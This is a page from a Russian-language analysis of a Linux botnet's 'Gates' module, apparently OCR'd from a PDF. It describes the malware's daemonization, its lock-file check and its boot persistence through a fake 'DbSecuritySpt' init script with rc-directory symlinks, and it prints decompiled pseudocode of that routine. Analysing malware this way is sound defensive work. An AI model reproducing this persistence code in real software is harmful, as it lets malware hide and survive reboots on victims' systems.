Вызывает функцию daemon(), которая ребиндит текущие stdin, stdout и stderr на /dev/null
Проверяет, запущен ли он сам (модуль «Gates») путем проверки файла /tmp/gates.lock. Если запущен, то Gates завершается.
Добавляет распакованный модуль «Bill» в автозагрузку sysvinit путем создания наипростейшего init-скрипта в /etc/init.d/ с названием «DbSecuritySpt» вида:
#!/bin/bash
/path/to/bill
И создает симлинки в /etc/rc[1-5].d/97DbSecuritySpt на него.
Скрытый текст
std::string::string(&exepath); CUtility::GetModuleFullPath(&exepath); if ( (unsigned __int8)std::string::empty(&exepath) ) { v5 = 0; } else { CUtility::Sleep(1000); std::allocator<char>::allocator(); std::string::string(&v11, "/etc/init.d/", &initdpath); std::operator_<char_std::char_traits<char>_std::allocator<char>>(&v9); std::string::_string(&v11); std::allocator<char>::_allocator(&initdpath); initserv = (char *)std::string::c_str(&v9); fd = open(initserv, 578, 0x1EDu); if ( fd > 0 ) { memcpy(&addr, CUtility::SetAutoStart_char__const__int_::C_63, 256); v3 = std::string::c_str(&exepath); sprintf(&addr, "#!/bin/bash\n%s\n", v3); write(fd, &addr, strlen(&addr)); close(fd); for ( i = 0; i <= 4; ++i ) { memcpy(&v7, CUtility::SetAutoStart_char__const__int_::C_64, 256); memcpy(&pathname, CUtility::SetAutoStart_char__const__int_::C_65, 256); sprintf(&pathname, "/etc/rc%d.d/S%d%s", i + 1, serviceparam, servicename); if ( access(&pathname, 0) != 0 ) { sprintf(&v7, "ln -s /etc/init.d/%s %s", servicename, &pathname); system(&v7); } } v5 = 1; }
21/23